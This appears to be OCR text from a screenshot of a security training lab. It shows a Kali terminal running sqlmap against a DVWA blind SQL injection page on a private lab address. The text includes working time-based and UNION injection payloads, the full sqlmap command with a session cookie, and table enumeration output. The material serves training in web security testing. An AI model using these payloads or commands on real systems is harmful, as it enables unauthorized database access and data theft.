 kali - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux kali dvwa
Applications Places Terminal Feb 15 02:53
root@kali: /home/kali
Craw Security
[*] starting @ 02:53:03 /2024-02-15/
[02:53:03] [INFO] resuming back-end DBMS 'mysql'
[02:53:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=6' AND (SELECT 1723 FROM (SELECT(SLEEP(5)))hLwO) AND 'ZCGy'='ZCGy&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=6' UNION ALL SELECT NULL,CONCAT(0x7171717171,0x79744f516f76585349717472425a684551737a4a64466e6c4d524f77546b774c6573456d75596778,0x716a767671)-
- -&Submit=Submit
---
[02:53:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.1, Apache 2.2.14
back-end DBMS: MySQL >= 5.0.12
[02:53:03] [INFO] fetching tables for database: 'cdcol'
[02:53:04] [WARNING] reflective value(s) found and filtering out
Database: cdcol
[1 table]
+-----+
| cds |
+-----+
[02:53:04] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.105'
[*] ending @ 02:53:04 /2024-02-15/
┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://192.168.1.105/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="PHPSESSID=0s0ugqbbkvqv74vba95fhdd5l7; security=low" --batch -D
cdcol --tables
2024-02-15 16:23:30
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.